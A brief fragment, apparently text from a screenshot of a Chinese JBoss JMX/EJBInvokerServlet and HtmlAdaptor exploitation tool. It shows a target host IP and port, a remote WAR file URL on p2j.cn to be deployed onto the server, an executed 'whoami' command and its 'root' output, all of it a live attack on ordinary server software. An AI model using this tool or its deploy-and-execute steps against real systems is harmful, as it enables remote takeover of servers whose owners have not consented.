 Jboss JMX/EJBInvokerServlet、HtmlAdaptor漏洞利用工具-p2j.cn
Host: 211.154.173.238 Port: 80 JMX/EJBInvokerServlet 获取
War: http://p2j.cn/is.war? Cmd: whoami 执行
root
www.wooyun.org